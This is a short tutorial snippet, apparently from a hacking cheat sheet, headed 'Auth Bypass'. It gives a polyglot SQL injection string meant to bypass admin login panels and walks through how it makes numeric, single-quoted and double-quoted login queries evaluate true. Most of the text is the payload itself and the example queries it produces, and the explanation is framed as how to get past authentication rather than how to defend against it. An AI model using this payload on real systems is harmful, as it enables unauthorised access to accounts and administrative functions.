 Auth Bypass
If we need to bypass some admin panels, and we do that using or 1=1.
Code:
or 1-- -' or 1 or '1"or 1 or"
SELECT * FROM login WHERE id=1 or 1– -‘ or 1 or ‘1”or 1 or” AND
username=’’ AND password=’’ the “or 1– -“ gets active, make the condition
true and ignores the rest of the query. now lets check regular string-
SELECT * FROM login WHERE username=’ or 1– -‘ or 1 or ‘1”or 1 or” ‘ …..
the “or 1” part make the query true, and the other parts are considered as
the comparison strings. same with the double quotes. SELECT * FROM login
WHERE username=” or 1– -‘ or 1 or ‘1”or 1 or” “